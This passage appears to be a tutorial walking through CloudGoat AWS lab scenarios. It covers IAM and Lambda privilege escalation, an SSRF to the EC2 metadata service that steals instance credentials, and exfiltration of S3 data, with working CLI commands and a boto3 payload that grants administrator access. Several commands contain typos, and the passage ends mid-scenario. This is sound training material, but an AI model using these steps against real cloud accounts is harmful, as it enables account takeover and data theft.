
2. Enumerate information about all users, roles, customer-managed policies and groups in the account.

run iam__enum_users_roles_policies_groups

3. Check the information extracted and stored in the database during the enumeration.
data


4. Run the IAM privilege scan module:
run iam__privesc_scan

5. Switch to version v5, which grants the IAM user administrative access to the AWS environment.

6. Confirm which version of the policy is attached to the IAM user:
7. Test the new privileges and create a new bucket:
aws s3api create-bucket --bucket <insert name of bucket here> --region <insert region name here> --profile <insert profile name here>

![]()
3. IAM privilege escalation by attachment
The scenario starts with an IAM user, Kerrigan, with a limited set of permissions. The attacker can leverage the instance-profile-attachment permissions to create a new EC2 instance with significantly greater privileges than their own. With access to this new EC2 instance, the attacker gains full administrative powers within the target account.
Goal: Delete the cg-super-critical security-server.
Walkthrough
To deploy the resources for each scenario on AWS:
./cloudgoat.py create iam_privesc_by_attachment
1. Deploying the resources gives us the access key and secret key for Kerrigan.

2. Save the credential to a profile, Kerrigan.
aws configure --profile Kerrigan

3. Perform reconnaissance on the user Kerrigan to see what privileges the user has by enumerating the policies and permissions attached to the user.
We tried running the usual commands list-user-policies and list-attached-user-policies. We noticed we were not authorized to carry out those actions.
aws iam list-user-policies –-user-name <insert username here> --profile <insert profile name here>

-
- list-user-policies: Lists the names of inline policies embedded in the specified IAM user.
aws iam list-attached-user-policies –-user-name <insert username here> --profile <insert profile name here>

-
- list-attached-user-policies: Lists all managed policies that are attached to the specified IAM user.
Running the list-roles command revealed two IAM roles: cg-ec2-meek-role-cgidnek40ur5gb and cg-ec2-mighty-role-cgidnek40ur5gb. From the naming convention, it seems to suggest that the cg-ec2-mighty-role-cgidnek40ur5gb may have more permissions than the other role cg-ec2-meek-role-cgidnek40ur5gb.
aws iam list-roles --profile <insert profile name here>



-
- list-roles: Lists the IAM roles that have the specified path prefix.
aws iam list-instance-profiles --profile <insert profile name here>

-
- list-instance-profiles: Lists the instance profiles that have the specified path prefix.
We notice two interesting things: an instance profile (cg-ec2-meek-instance-profile-cgidnek40ur5gb) with an IAM role (cg-ec2-meek-role- cgidnek40ur5gb). An instance profile is a container for a role that can be attached to an Amazon EC2 instance when launched. An instance profile can contain only one role, and that limit cannot be increased.
4. Get more information about the EC2 instance running:
aws ec2 describe-instances --region us-east-1 --profile <insert profile name here>


We notice that an EC2 instance (our target server), super-critical-security-server, is running.
To explore the permissions of the identified roles, we will attach them to a new EC2 instance and then use that instance to enumerate the role permissions.

5. Create a new EC2 instance via AWS CLI. By using the describe-instances command, we can find the following required information to create the EC2 instance:
a. The subnet ID of the existing EC2 instance
b. The security group that allows SSH access in the existing EC2 instance
c. The AMI image ID used in creating the existing EC2 instance
d. The ARN of the instance profile in the existing EC2 instance
Additionally, we’ll need a new key pair, which will allow us to SSH into the new EC2 instance.
6. Create a key pair, as we don’t have access to any of the existing key pairs in the AWS account, if any.
aws ec2 create-key-pair --key-name <insert key name here> --query ‘KeyMaterial’ –output text > <insert key name here>.pem --region us-east-1 --profile <insert profile name here>
![]()
-
- create-key-pair: This command creates a 2048-bit RSA key pair with the specified name. Amazon EC2 stores the public key and displays the private key for you to save to a file. The private key is returned as an unencrypted PEM-encoded PKCS#1 private key.
7. Change the permission on the key:
chmod 600 <insert key name here>.pem

Chmod 600 means the owner has full read and write access to the file, while no other user can access the file.


8. Create a new EC2 instance using the newly generated key pair (Scenario04.pem):
aws ec2 run-instances --image-id <insert ami id here> --instance-type <insert instance type here> --iam-instance-profile Arn=<insert the arn of the instance profile> --key-name <inset key name here> --subnet-id <insert the subnet id here> --security-group-ids <insert security group id here> --region us-east-1 --profile <insert profile name here>
-
- run-instances: This command launches a specified number of instances using an AMI for which you have permissions (in our case, we are using a free and public AMI).
- image-id: The image-id for the AWS AMI to be used in creating the EC2 instance.
- instance-type: The type of instance to be created. For a free-tier account, t2.micro.
- iam-instance-profile: The IAM instance profile is the role to be assigned to the EC2 instance.
- key-name: The name of the newly created key pair.
- security-group-ids: This specifies the security group that will be applied to the instance. In this case, we need SSH access to the new EC2 instance, hence the SSH security group ID.
- region: The region where the instance should be created.
- subnet-id: This specifies the subnet ID that will be applied to the instance.
We currently have the meek role assigned to this instance profile: cg-ec2-meek-instance-profile-cgidnek40ur5gb. We must remove the cg-ec2-meek-role-cgidnek40ur5gb role and then attach the cg-ec2-mighty-role-cgidnek40ur5gb role to the instance profile.
9. Remove the meek role from the instance profile:
aws iam remove-role-from-instance-profile --instance-profile-name <insert instance profile name here> –-role-name <insert username here> --profile <insert profile name here>
![]()
Attach the mighty role to the instance profile:
aws iam add-role-to-instance-profile --instance-profile-name <insert instance profile name here> –-role-name <insert username here> --profile <insert profile name here>
![]()
10. SSH into the new EC2 instance:
ssh -i <insert key name here>.pem ubuntu@<insert public ip address here>

Once we are logged in, we install AWS CLI on it:
sudo apt-get install awscli

11. We check permissions assigned to the “mighty role”:
aws iam list-attached-role-name --role-name <insert role name here>

aws iam get-policy –policy-arn <insert the policy arn here>

aws iam get-policy-version –policy-arn <insert the policy arn here> --version-id <insert version id here>

12. Test the new privileges by attempting to delete the critical server:
aws ec2 terminate-instances --instance-ids <insert the EC2 instance id here> --region us-east-1
13. To destroy the resources created during this lab:
./cloudgoat.py destroy iam_privesc_by_attachment
Summary
The bad actor was able to escalate their privilege by removing the “meek role” and attaching the “mighty role” to an instance profile, granting the user full administrative privileges. Using the newly created EC2 instance, the bad actor was able to gain access to the data stored on the existing EC2 instance cg-super-critical-security-server and also terminate the critical server.
4. Cloud breach via S3
This scenario is inspired by the Capital One breach. In 2019, a bad actor accessed data stored in AWS S3 buckets owned by Capital One and posted the exfiltrated data on GitHub. The bad actor gained access to the S3 bucket by exploiting a misconfigured AWS service (in this case, it appears to be a firewall) to run commands on the Elastic Compute Cloud (EC2) Instance.
Additionally, the EC2 instance had an Identity and Access Management (IAM) role assigned, which allowed anyone with access to the server to access AWS resources, such as AWS S3 buckets. The bad actor also bragged about their actions on a Slack channel and on Twitter.
The scenario starts with the IP address of an AWS EC2 instance with a misconfigured reverse proxy. You start as an anonymous outsider with no access or privileges, exploit a misconfigured reverse-proxy server to query the EC2 metadata service and acquire instance profile keys. Then, use those keys to discover, access and exfiltrate sensitive data from an S3 bucket.
Goal: Download the confidential files from the S3 bucket.
Walkthrough
To deploy the resources for each scenario on AWS:

./cloudgoat.py create cloud_breach_s3
1. Deploying the resources gives us an EC2 IP address, 228.232.48:
2. Using a curl to do an HTTP request to the EC2 instance reveals that the instance is acting as a reverse proxy server:
curl http://<ip address>/latest/meta-data/iam/security-credentials -H ‘Host: 169.254.169.254’
![]()
This command reveals the Amazon Identity and Access Management (IAM) role associated with the instance running.
3. Use a curl to get more information about the IAM role:
curl http://<ip address>/latest/meta-data/iam/security-credentials/<insert role name here> -H ‘Host: 169.254.169.254’

A reverse proxy server is a type of server that retrieves resources on behalf of a client/resource from one or more servers. The reverse proxy server is configured to allow anyone to set the host header and call the instance metadata API to obtain the credentials. The instance metadata contains data about the EC2 instance that you can use to configure or manage the running instance. When an HTTP request is made to the proxy server, it contains instructions to the host. A bad actor can manipulate the host header to fetch other data on the proxy server, such as the IAM credentials.
This command returns the access key ID, secret access key and the session token of the IAM instance profile attached to the EC2 Instance. This credential is a temporary one, as it has an expiration date.
4. Configure the IAM credential on AWS CLI:
aws configure --profile <insert profile name here>
Enter the access key and secret access key generated for the IAM instance profile. You can leave the default region name and the output format empty.

5. Using vi, edit the credential file to include the AWS session token:
vi ~/.aws/credentials

6. List the S3 bucket contents using the stolen EC2 instance profile:
aws s3 ls --profile <insert profile name here>
![]()
7. Using the sync command, copy the files from the S3 bucket to a new folder.
aws s3 sync s3://<insert bucket name> ./<new folder name> --profile <insert profile name here>

To view the content of the file:
tail or head <insert file name here>

8. To destroy the resources created during this lab:
./cloudgoat.py destroy cloud_breach_s3

Summary
The EC2 instance (acting as a reverse proxy server) was misconfigured, allowing a bad actor to manipulate the host header into calling the instance metadata API and fetching the IAM credentials. This resulted in the bad actor gaining access to the S3 bucket and eventually accessing sensitive information stored within it.
5. Lambda privilege escalation
The scenario starts with IAM user Chris, where the attacker discovers that they can assume a role with full Lambda access and pass role permissions. The attacker can then perform privilege escalation to obtain full admin access.
Goal: Download the confidential files from the S3 bucket.
Walkthrough
To deploy the resources for each scenario on AWS:
./cloudgoat.py create lambda_privesc
1. Deploying the resources gives us the access key and secret key for Chris:

2. Save the credential to a profile, Chris:
./cloudgoat.py create lambda_privesc

3. Enumerate the policies and permissions attached to the user Chris and see what privileges the user has.
Running the below revealed nothing.
aws iam list-user-policies –-user-name <insert username here> --profile <insert profile name here>
-
- list-user-policies: Lists the names of inline policies embedded in the specified IAM user.
aws iam list-attached-user-policies –-user-name <insert username here> --profile <insert profile name here>
-
- list-attached-user-policies: Lists all managed policies that are attached to the specified IAM user.

4. Get more information on the managed policy attached to the IAM user Chris:
aws iam get-policy -–policy-arn <insert policy arn here> --profile <insert profile name here>

-
- get-policy: Retrieves information about the specified managed policy, including the policy's default version and the total number of IAM users, groups and roles to which the policy is attached.
We can see that this policy version is v1.
5. Review details of the policy attached to IAM user Chris:

aws iam get-policy-version -–policy-arn <insert policy arn here> --profile <insert profile name here> --version-id <insert version id number here>

We noticed that this policy has sts:AssumeRole allowed. A bad actor with the sts:AssumeRole would be able to change the assume role policy document of any existing role to allow them to assume that role. It returns a set of temporary security credentials that you can use to access AWS resources that you might not normally have access to.
6. Review details of the policy attached to this IAM user Chris:
aws iam list-roles --profile <insert profile name here>



We noticed two roles assigned to the user: cg-debug-role-cgidpqw7rhl92u and cg-lambdaManager-role-cgidpqw7rhl92u.
7. Get more information about the roles:
aws iam list-attached-user-policies –-role-name <insert username here> --profile <insert profile name here>
-
- list-attached-role-policies: Lists all managed policies that are attached to the specified IAM role.


The cg-debug-role-cgidpqw7rhl92u role has an AdministratorAccess policy attached to it.

8. Get more information on the managed policy attached to the IAM role:
aws iam get-policy -–policy-arn <insert policy arn here> --profile <insert profile name here>
9. Review details of the policy attached to this IAM role:
aws iam get-policy-version -–policy-arn <insert policy arn here> --profile <insert profile name here> --version-id <insert version id number here>
We noticed that this policy has iam:PassRole allowed. A user with the iam:PassRole, lambda:CreateFunction and lambda:InvokeFunction permissions can escalate privileges by passing an existing IAM role to a new Lambda function that includes code to import the relevant AWS library to their programming language of choice, then using it to perform actions of their choice. The code could then be run by invoking the function through the AWS API. This would give a user access to the privileges associated with any Lambda service role that exists in the account, which could range from no privilege escalation to full administrator access to the account.
aws sts assume role –role-arn <insert role arn here> --role-session <create name of role session> --profile <insert name of role here>
![]()
We try to assume the debug role, but access is denied because Chris is not authorized to assume the role.
We try to assume the Lambda manager role:

The action was successful because Chris is authorized to assume the role. We are granted the temporary credential of the role (i.e., access key ID, secret access key and session token).
10. Configure the IAM credential on AWS CLI:
aws configure --profile <create profile name here>
Enter the access key and secret access key generated for the IAM instance profile. You can leave the default region name and the output format empty.

Using vi, edit the credential file to include the AWS session token:
vi ~/.aws/credentials
11. Create a Lambda function that will attach the administrator policy to the IAM user Chris:
import boto3
def lambda_handler(event, context):
client = boto3.client('iam')
response = client.attach_user_policy(UserName = <insert username here>', PolicyArn='arn:aws:iam::aws:policy/AdministratorAccess')
return response
Save the file as lambda_function.py and zip it.
12. Run this command:
aws lambda create-function --function-name <create function name here> --runtime python 3.6 --role <insert role arn here> --handler lambda_function.lambda.handler --zip-file fileb://<zip file location> --profile <insert profile name from Step 11 above here> -- region <insert name of region>

-
- create-function: This creates a Lambda function. To create a function, you need a deployment package and an execution role. The deployment package contains your function code.
13. Invoke the Lambda function created in Step 12 above. If successful, it will return a status code of 200.
aws lambda invoke –function-name <insert function name created in Step 12 above> <create a file for output> --profile <insert profile name from Step 11 above here> -- region <insert name of region>

-
- invoke: Invokes the function created in Step 13 directly.

14. Confirm if the IAM user Chris has the new role attached to his profile:
aws iam list-attached-user-policies –-user-name <insert username here> --profile <insert profile name here>
-
- list-attached-user-policies: Lists all managed policies that are attached to the specified IAM user.
15. To destroy the resources created during this lab:
./cloudgoat.py destroy lambda_privesc
Summary
The user was granted the sts:AssumeRole which allowed the IAM user Chris to assume a role (cg-lambdaManager-role-cgidpqw7rhl92u). The IAM role itself also had iam:PassRole, which allowed it to assume another higher-privileged role (cg-debug-role-cgidpqw7rhl92u) via the Lambda function.
6. Remote code execution scenarios
Starting as the IAM user Solo, the attacker first enumerates and explores AWS CodeBuild projects, finding unsecured IAM keys for the IAM user Calrissian therein. Then, operating as Calrissian, the attacker discovers an RDS database. Unable to access the database's contents directly, the attacker can utilize the RDS snapshot functionality to achieve the scenario's goal: obtaining a pair of secret strings.
Alternatively, the attacker may explore SSM parameters and find SSH keys to an EC2 instance. Using the metadata service, the attacker can acquire the EC2 instance-profile's keys and push deeper into the target environment, eventually gaining access to the original database.

Goal: Gain access to sensitive information (a pair of secret strings) stored in the RDS database instance.
Walkthrough
Deploy the resources for each scenario on AWS.
./cloudgoat.py create codebuild_secrets
Deploying the resources gives us the access key and secret key for Solo.

Path 1
Save the credential to profile Solo.
aws configure --profile Solo

Perform reconnaissance on IAM user Solo to see what privileges the IAM user has by enumerating the policies and permissions attached to the IAM user.
We tried running the usual commands list-user-policies, list-attached-user-policies and list-roles and noticed we were unauthorized to carry out those actions.



Since we are unable to get more information about IAM user Solo, we need to perform recon on any existing AWS CodeBuild project that IAM user Solo has access to.
aws codebuild list-projects --region us-east-1 --profile <insert profile name here>

-
- list-projects: Acquire a list of build project names, with each build project name representing a single build project.
